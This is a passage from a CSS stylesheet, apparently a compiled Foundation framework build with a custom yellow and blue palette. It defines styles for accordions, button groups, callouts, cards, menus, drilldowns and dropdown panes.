.is-active > .accordion-title::before { content: "–"; }

.accordion-content { display: none; padding: 1rem; border: 1px solid #F8F8F8; border-bottom: 0; background-color: #fff; color: #707070; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #F8F8F8; }

.accordion-menu li { width: 100%; }

.accordion-menu a { padding: 0.375rem 1.125rem; }

.accordion-menu .is-accordion-submenu a { padding: 0.375rem 1.125rem; }

.accordion-menu .nested.is-accordion-submenu { margin-right: 0; margin-left: 1rem; }

.accordion-menu.align-right .nested.is-accordion-submenu { margin-right: 1rem; margin-left: 0; }

.is-accordion-submenu-parent { position: relative; }

.has-submenu-toggle > a { margin-right: 40px; }

.submenu-toggle { position: absolute; top: 0; right: 0; width: 40px; height: 40px; cursor: pointer; }

.submenu-toggle::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #FFDC69 transparent transparent; top: 0; bottom: 0; margin: auto; }

.submenu-toggle[aria-expanded='true']::after { -webkit-transform: scaleY(-1); transform: scaleY(-1); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.submenu-toggle-text { position: absolute !important; width: 1px !important; height: 1px !important; padding: 0 !important; overflow: hidden !important; clip: rect(0, 0, 0, 0) !important; white-space: nowrap !important; border: 0 !important; }

.button-group { margin-bottom: 0.9375rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; }

.button-group::before, .button-group::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group::before, .button-group::after { display: none; }

.button-group .button { margin: 0; margin-right: 0.9375rem; margin-bottom: 0.9375rem; font-size: 1rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child { margin-right: 0; }

.button-group.tiny .button { font-size: 0.6rem; }

.button-group.small .button { font-size: 0.75rem; }

.button-group.large .button { font-size: 1.25rem; }

.button-group.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button, .button-group.primary .button.disabled, .button-group.primary .button[disabled], .button-group.primary .button.disabled:hover, .button-group.primary .button[disabled]:hover, .button-group.primary .button.disabled:focus, .button-group.primary .button[disabled]:focus { background-color: #FFDC69; color: #fff; }

.button-group.primary .button:hover, .button-group.primary .button:focus { background-color: #ffcb21; color: #fff; }

.button-group.secondary .button, .button-group.secondary .button.disabled, .button-group.secondary .button[disabled], .button-group.secondary .button.disabled:hover, .button-group.secondary .button[disabled]:hover, .button-group.secondary .button.disabled:focus, .button-group.secondary .button[disabled]:focus { background-color: #0080FF; color: #fff; }

.button-group.secondary .button:hover, .button-group.secondary .button:focus { background-color: #0066cc; color: #fff; }

.button-group.third .button, .button-group.third .button.disabled, .button-group.third .button[disabled], .button-group.third .button.disabled:hover, .button-group.third .button[disabled]:hover, .button-group.third .button.disabled:focus, .button-group.third .button[disabled]:focus { background-color: #00309A; color: #fff; }

.button-group.third .button:hover, .button-group.third .button:focus { background-color: #00267b; color: #fff; }

.button-group.success .button, .button-group.success .button.disabled, .button-group.success .button[disabled], .button-group.success .button.disabled:hover, .button-group.success .button[disabled]:hover, .button-group.success .button.disabled:focus, .button-group.success .button[disabled]:focus { background-color: #3adb76; color: #fff; }

.button-group.success .button:hover, .button-group.success .button:focus { background-color: #22bb5b; color: #fff; }

.button-group.warning .button, .button-group.warning .button.disabled, .button-group.warning .button[disabled], .button-group.warning .button.disabled:hover, .button-group.warning .button[disabled]:hover, .button-group.warning .button.disabled:focus, .button-group.warning .button[disabled]:focus { background-color: #ffae00; color: #fff; }

.button-group.warning .button:hover, .button-group.warning .button:focus { background-color: #cc8b00; color: #fff; }

.button-group.alert .button, .button-group.alert .button.disabled, .button-group.alert .button[disabled], .button-group.alert .button.disabled:hover, .button-group.alert .button[disabled]:hover, .button-group.alert .button.disabled:focus, .button-group.alert .button[disabled]:focus { background-color: #cc4b37; color: #fff; }

.button-group.alert .button:hover, .button-group.alert .button:focus { background-color: #a53b2a; color: #fff; }

.button-group.hollow .button, .button-group.hollow .button:hover, .button-group.hollow .button:focus, .button-group.hollow .button.disabled, .button-group.hollow .button.disabled:hover, .button-group.hollow .button.disabled:focus, .button-group.hollow .button[disabled], .button-group.hollow .button[disabled]:hover, .button-group.hollow .button[disabled]:focus { background-color: transparent; }

.button-group.hollow .button, .button-group.hollow .button.disabled, .button-group.hollow .button[disabled], .button-group.hollow .button.disabled:hover, .button-group.hollow .button[disabled]:hover, .button-group.hollow .button.disabled:focus, .button-group.hollow .button[disabled]:focus { border: 3px solid #00309A; color: #00309A; }

.button-group.hollow .button:hover, .button-group.hollow .button:focus { border-color: #00184d; color: #00184d; }

.button-group.hollow.primary .button, .button-group.hollow.primary .button.disabled, .button-group.hollow.primary .button[disabled], .button-group.hollow.primary .button.disabled:hover, .button-group.hollow.primary .button[disabled]:hover, .button-group.hollow.primary .button.disabled:focus, .button-group.hollow.primary .button[disabled]:focus, .button-group.hollow .button.primary, .button-group.hollow .button.primary.disabled, .button-group.hollow .button.primary[disabled], .button-group.hollow .button.primary.disabled:hover, .button-group.hollow .button.primary[disabled]:hover, .button-group.hollow .button.primary.disabled:focus, .button-group.hollow .button.primary[disabled]:focus { border: 3px solid #FFDC69; color: #FFDC69; }

.button-group.hollow.primary .button:hover, .button-group.hollow.primary .button:focus, .button-group.hollow .button.primary:hover, .button-group.hollow .button.primary:focus { border-color: #b48a00; color: #b48a00; }

.button-group.hollow.secondary .button, .button-group.hollow.secondary .button.disabled, .button-group.hollow.secondary .button[disabled], .button-group.hollow.secondary .button.disabled:hover, .button-group.hollow.secondary .button[disabled]:hover, .button-group.hollow.secondary .button.disabled:focus, .button-group.hollow.secondary .button[disabled]:focus, .button-group.hollow .button.secondary, .button-group.hollow .button.secondary.disabled, .button-group.hollow .button.secondary[disabled], .button-group.hollow .button.secondary.disabled:hover, .button-group.hollow .button.secondary[disabled]:hover, .button-group.hollow .button.secondary.disabled:focus, .button-group.hollow .button.secondary[disabled]:focus { border: 3px solid #0080FF; color: #0080FF; }

.button-group.hollow.secondary .button:hover, .button-group.hollow.secondary .button:focus, .button-group.hollow .button.secondary:hover, .button-group.hollow .button.secondary:focus { border-color: #004080; color: #004080; }

.button-group.hollow.third .button, .button-group.hollow.third .button.disabled, .button-group.hollow.third .button[disabled], .button-group.hollow.third .button.disabled:hover, .button-group.hollow.third .button[disabled]:hover, .button-group.hollow.third .button.disabled:focus, .button-group.hollow.third .button[disabled]:focus, .button-group.hollow .button.third, .button-group.hollow .button.third.disabled, .button-group.hollow .button.third[disabled], .button-group.hollow .button.third.disabled:hover, .button-group.hollow .button.third[disabled]:hover, .button-group.hollow .button.third.disabled:focus, .button-group.hollow .button.third[disabled]:focus { border: 3px solid #00309A; color: #00309A; }

.button-group.hollow.third .button:hover, .button-group.hollow.third .button:focus, .button-group.hollow .button.third:hover, .button-group.hollow .button.third:focus { border-color: #00184d; color: #00184d; }

.button-group.hollow.success .button, .button-group.hollow.success .button.disabled, .button-group.hollow.success .button[disabled], .button-group.hollow.success .button.disabled:hover, .button-group.hollow.success .button[disabled]:hover, .button-group.hollow.success .button.disabled:focus, .button-group.hollow.success .button[disabled]:focus, .button-group.hollow .button.success, .button-group.hollow .button.success.disabled, .button-group.hollow .button.success[disabled], .button-group.hollow .button.success.disabled:hover, .button-group.hollow .button.success[disabled]:hover, .button-group.hollow .button.success.disabled:focus, .button-group.hollow .button.success[disabled]:focus { border: 3px solid #3adb76; color: #3adb76; }

.button-group.hollow.success .button:hover, .button-group.hollow.success .button:focus, .button-group.hollow .button.success:hover, .button-group.hollow .button.success:focus { border-color: #157539; color: #157539; }

.button-group.hollow.warning .button, .button-group.hollow.warning .button.disabled, .button-group.hollow.warning .button[disabled], .button-group.hollow.warning .button.disabled:hover, .button-group.hollow.warning .button[disabled]:hover, .button-group.hollow.warning .button.disabled:focus, .button-group.hollow.warning .button[disabled]:focus, .button-group.hollow .button.warning, .button-group.hollow .button.warning.disabled, .button-group.hollow .button.warning[disabled], .button-group.hollow .button.warning.disabled:hover, .button-group.hollow .button.warning[disabled]:hover, .button-group.hollow .button.warning.disabled:focus, .button-group.hollow .button.warning[disabled]:focus { border: 3px solid #ffae00; color: #ffae00; }

.button-group.hollow.warning .button:hover, .button-group.hollow.warning .button:focus, .button-group.hollow .button.warning:hover, .button-group.hollow .button.warning:focus { border-color: #805700; color: #805700; }

.button-group.hollow.alert .button, .button-group.hollow.alert .button.disabled, .button-group.hollow.alert .button[disabled], .button-group.hollow.alert .button.disabled:hover, .button-group.hollow.alert .button[disabled]:hover, .button-group.hollow.alert .button.disabled:focus, .button-group.hollow.alert .button[disabled]:focus, .button-group.hollow .button.alert, .button-group.hollow .button.alert.disabled, .button-group.hollow .button.alert[disabled], .button-group.hollow .button.alert.disabled:hover, .button-group.hollow .button.alert[disabled]:hover, .button-group.hollow .button.alert.disabled:focus, .button-group.hollow .button.alert[disabled]:focus { border: 3px solid #cc4b37; color: #cc4b37; }

.button-group.hollow.alert .button:hover, .button-group.hollow.alert .button:focus, .button-group.hollow .button.alert:hover, .button-group.hollow .button.alert:focus { border-color: #67251a; color: #67251a; }

.button-group.clear .button, .button-group.clear .button:hover, .button-group.clear .button:focus, .button-group.clear .button.disabled, .button-group.clear .button.disabled:hover, .button-group.clear .button.disabled:focus, .button-group.clear .button[disabled], .button-group.clear .button[disabled]:hover, .button-group.clear .button[disabled]:focus { border-color: transparent; background-color: transparent; }

.button-group.clear .button, .button-group.clear .button.disabled, .button-group.clear .button[disabled], .button-group.clear .button.disabled:hover, .button-group.clear .button[disabled]:hover, .button-group.clear .button.disabled:focus, .button-group.clear .button[disabled]:focus { color: #00309A; }

.button-group.clear .button:hover, .button-group.clear .button:focus { color: #00184d; }

.button-group.clear.primary .button, .button-group.clear.primary .button.disabled, .button-group.clear.primary .button[disabled], .button-group.clear.primary .button.disabled:hover, .button-group.clear.primary .button[disabled]:hover, .button-group.clear.primary .button.disabled:focus, .button-group.clear.primary .button[disabled]:focus, .button-group.clear .button.primary, .button-group.clear .button.primary.disabled, .button-group.clear .button.primary[disabled], .button-group.clear .button.primary.disabled:hover, .button-group.clear .button.primary[disabled]:hover, .button-group.clear .button.primary.disabled:focus, .button-group.clear .button.primary[disabled]:focus { color: #FFDC69; }

.button-group.clear.primary .button:hover, .button-group.clear.primary .button:focus, .button-group.clear .button.primary:hover, .button-group.clear .button.primary:focus { color: #b48a00; }

.button-group.clear.secondary .button, .button-group.clear.secondary .button.disabled, .button-group.clear.secondary .button[disabled], .button-group.clear.secondary .button.disabled:hover, .button-group.clear.secondary .button[disabled]:hover, .button-group.clear.secondary .button.disabled:focus, .button-group.clear.secondary .button[disabled]:focus, .button-group.clear .button.secondary, .button-group.clear .button.secondary.disabled, .button-group.clear .button.secondary[disabled], .button-group.clear .button.secondary.disabled:hover, .button-group.clear .button.secondary[disabled]:hover, .button-group.clear .button.secondary.disabled:focus, .button-group.clear .button.secondary[disabled]:focus { color: #0080FF; }

.button-group.clear.secondary .button:hover, .button-group.clear.secondary .button:focus, .button-group.clear .button.secondary:hover, .button-group.clear .button.secondary:focus { color: #004080; }

.button-group.clear.third .button, .button-group.clear.third .button.disabled, .button-group.clear.third .button[disabled], .button-group.clear.third .button.disabled:hover, .button-group.clear.third .button[disabled]:hover, .button-group.clear.third .button.disabled:focus, .button-group.clear.third .button[disabled]:focus, .button-group.clear .button.third, .button-group.clear .button.third.disabled, .button-group.clear .button.third[disabled], .button-group.clear .button.third.disabled:hover, .button-group.clear .button.third[disabled]:hover, .button-group.clear .button.third.disabled:focus, .button-group.clear .button.third[disabled]:focus { color: #00309A; }

.button-group.clear.third .button:hover, .button-group.clear.third .button:focus, .button-group.clear .button.third:hover, .button-group.clear .button.third:focus { color: #00184d; }

.button-group.clear.success .button, .button-group.clear.success .button.disabled, .button-group.clear.success .button[disabled], .button-group.clear.success .button.disabled:hover, .button-group.clear.success .button[disabled]:hover, .button-group.clear.success .button.disabled:focus, .button-group.clear.success .button[disabled]:focus, .button-group.clear .button.success, .button-group.clear .button.success.disabled, .button-group.clear .button.success[disabled], .button-group.clear .button.success.disabled:hover, .button-group.clear .button.success[disabled]:hover, .button-group.clear .button.success.disabled:focus, .button-group.clear .button.success[disabled]:focus { color: #3adb76; }

.button-group.clear.success .button:hover, .button-group.clear.success .button:focus, .button-group.clear .button.success:hover, .button-group.clear .button.success:focus { color: #157539; }

.button-group.clear.warning .button, .button-group.clear.warning .button.disabled, .button-group.clear.warning .button[disabled], .button-group.clear.warning .button.disabled:hover, .button-group.clear.warning .button[disabled]:hover, .button-group.clear.warning .button.disabled:focus, .button-group.clear.warning .button[disabled]:focus, .button-group.clear .button.warning, .button-group.clear .button.warning.disabled, .button-group.clear .button.warning[disabled], .button-group.clear .button.warning.disabled:hover, .button-group.clear .button.warning[disabled]:hover, .button-group.clear .button.warning.disabled:focus, .button-group.clear .button.warning[disabled]:focus { color: #ffae00; }

.button-group.clear.warning .button:hover, .button-group.clear.warning .button:focus, .button-group.clear .button.warning:hover, .button-group.clear .button.warning:focus { color: #805700; }

.button-group.clear.alert .button, .button-group.clear.alert .button.disabled, .button-group.clear.alert .button[disabled], .button-group.clear.alert .button.disabled:hover, .button-group.clear.alert .button[disabled]:hover, .button-group.clear.alert .button.disabled:focus, .button-group.clear.alert .button[disabled]:focus, .button-group.clear .button.alert, .button-group.clear .button.alert.disabled, .button-group.clear .button.alert[disabled], .button-group.clear .button.alert.disabled:hover, .button-group.clear .button.alert[disabled]:hover, .button-group.clear .button.alert.disabled:focus, .button-group.clear .button.alert[disabled]:focus { color: #cc4b37; }

.button-group.clear.alert .button:hover, .button-group.clear.alert .button:focus, .button-group.clear .button.alert:hover, .button-group.clear .button.alert:focus { color: #67251a; }

.button-group.no-gaps .button { margin-right: -0.1875rem; }

.button-group.no-gaps .button + .button { border-left-color: transparent; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child { margin-bottom: 0; }

.button-group.stacked.expanded .button, .button-group.stacked-for-small.expanded .button, .button-group.stacked-for-medium.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

@media print, screen and (min-width: 40em) { .button-group.stacked-for-small .button { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-bottom: 0; } }

@media print, screen and (max-width: 39.99875em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button { display: block; margin-right: 0; } }

@media print, screen and (max-width: 63.99875em) { .button-group.stacked-for-medium.expanded { display: block; }
  .button-group.stacked-for-medium.expanded .button { display: block; margin-right: 0; } }

.callout { position: relative; margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(0, 0, 0, 0.25); border-radius: 0.625rem; background-color: white; color: #707070; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #fffae9; color: #707070; }

.callout.secondary { background-color: #d9ecff; color: #707070; }

.callout.third { background-color: #cadaff; color: #707070; }

.callout.success { background-color: #e1faea; color: #707070; }

.callout.warning { background-color: #fff3d9; color: #707070; }

.callout.alert { background-color: #f7e4e1; color: #707070; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.card { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; margin-bottom: 1.875rem; border: 1px solid #F8F8F8; border-radius: 0.625rem; background: #fff; -webkit-box-shadow: none; box-shadow: none; overflow: hidden; color: #707070; }

.card > :last-child { margin-bottom: 0; }

.card-divider { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; padding: 1rem; background: #F8F8F8; }

.card-divider > :last-child { margin-bottom: 0; }

.card-section { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; padding: 1rem; }

.card-section > :last-child { margin-bottom: 0; }

.card-image { min-height: 1px; }

.close-button { position: absolute; z-index: 10; color: #707070; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #000; }

.close-button.small { right: 0.66rem; top: 0.33em; font-size: 1.5em; line-height: 1; }

.close-button.medium, .close-button { right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; }

.menu { padding: 0; margin: 0; list-style: none; position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

[data-whatinput='mouse'] .menu li { outline: 0; }

.menu a, .menu .button { line-height: 1; text-decoration: none; display: block; padding: 0.7rem 1rem; }

.menu input, .menu select, .menu a, .menu button { margin-bottom: 0; }

.menu input { display: inline-block; }

.menu, .menu.horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.menu.vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.menu.vertical.icon-top li a img, .menu.vertical.icon-top li a i, .menu.vertical.icon-top li a svg, .menu.vertical.icon-bottom li a img, .menu.vertical.icon-bottom li a i, .menu.vertical.icon-bottom li a svg { text-align: left; }

.menu.expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.expanded.icon-top li a img, .menu.expanded.icon-top li a i, .menu.expanded.icon-top li a svg, .menu.expanded.icon-bottom li a img, .menu.expanded.icon-bottom li a i, .menu.expanded.icon-bottom li a svg { text-align: left; }

.menu.simple { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.menu.simple li + li { margin-left: 1rem; }

.menu.simple a { padding: 0; }

@media print, screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.medium-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.medium-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.medium-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.large-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.large-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.large-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.xlarge-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.xlarge-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.xlarge-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.menu.nested { margin-right: 0; margin-left: 1rem; }

.menu.icons a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-top a, .menu.icon-right a, .menu.icon-bottom a, .menu.icon-left a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-left li a, .menu.nested.icon-left li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-left li a img, .menu.icon-left li a i, .menu.icon-left li a svg, .menu.nested.icon-left li a img, .menu.nested.icon-left li a i, .menu.nested.icon-left li a svg { margin-right: 0.25rem; }

.menu.icon-right li a, .menu.nested.icon-right li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-right li a img, .menu.icon-right li a i, .menu.icon-right li a svg, .menu.nested.icon-right li a img, .menu.nested.icon-right li a i, .menu.nested.icon-right li a svg { margin-left: 0.25rem; }

.menu.icon-top li a, .menu.nested.icon-top li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top li a img, .menu.icon-top li a i, .menu.icon-top li a svg, .menu.nested.icon-top li a img, .menu.nested.icon-top li a i, .menu.nested.icon-top li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu.icon-bottom li a, .menu.nested.icon-bottom li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-bottom li a img, .menu.icon-bottom li a i, .menu.icon-bottom li a svg, .menu.nested.icon-bottom li a img, .menu.nested.icon-bottom li a i, .menu.nested.icon-bottom li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu .is-active > a { background: #00309A; color: #FFDC69; }

.menu .active > a { background: #00309A; color: #FFDC69; }

.menu.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.align-right li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right.vertical li { display: block; text-align: right; }

.menu.align-right.vertical li .submenu li { text-align: right; }

.menu.align-right.icon-top li a img, .menu.align-right.icon-top li a i, .menu.align-right.icon-top li a svg, .menu.align-right.icon-bottom li a img, .menu.align-right.icon-bottom li a i, .menu.align-right.icon-bottom li a svg { text-align: right; }

.menu.align-right .nested { margin-right: 1rem; margin-left: 0; }

.menu.align-center li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu.align-center li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu .menu-text { padding: 0.7rem 1rem; font-weight: bold; line-height: 1; color: inherit; }

.menu-centered > .menu { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #fff; -webkit-box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; content: ''; }

.menu-icon:hover::after { background: #cacaca; -webkit-box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon.dark::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #000; -webkit-box-shadow: 0 7px 0 #000, 0 14px 0 #000; box-shadow: 0 7px 0 #000, 0 14px 0 #000; content: ''; }

.menu-icon.dark:hover::after { background: #707070; -webkit-box-shadow: 0 7px 0 #707070, 0 14px 0 #707070; box-shadow: 0 7px 0 #707070, 0 14px 0 #707070; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block; }

.is-drilldown.animate-height { -webkit-transition: height 0.5s; transition: height 0.5s; }

.drilldown a { padding: 0.7rem 1rem; background: #0080FF; }

.drilldown .is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fff; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.drilldown .is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.drilldown .is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.drilldown .is-drilldown-submenu a { padding: 0.7rem 1rem; }

.drilldown .nested.is-drilldown-submenu { margin-right: 0; margin-left: 0; }

.drilldown .drilldown-submenu-cover-previous { min-height: 100%; }

.dropdown-pane { position: absolute; z-index: 10; display: none; width: 300px; padding: 1rem; visibility: hidden; border: 1px solid #cacaca; border-radius: 0.625rem; background-color: #fff; font-size: 1rem; }

.dropdown-pane.is-opening { display: block; }

.dropdown-pane.is-open { display: block; visibility: visible; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.dropdown.menu > li > a { background: #fff; padding: 0.7rem 1rem; }

.dropdown.menu > li.is-active > a { background: transparent; color: #FFDC69; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu .nested.is-dropdown-submenu { margin-right: 0; margin-left: 0; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media print, screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media print, screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; right: 0; left: auto; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; left: auto; margin-top: -6px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { right: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { position: absolute; top: 0; left: 100%; z-index: 1; display: none; min-width: 200px; border: 1px solid #cacaca; background: #fff; }

.dropdown .is-dropdown-submenu a { padding: 0.7rem 1rem; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.responsive-embed, .flex-video { position: relative; height: 0; margin-bottom: 1rem; padding-bottom: 75%; overflow: hidden; }

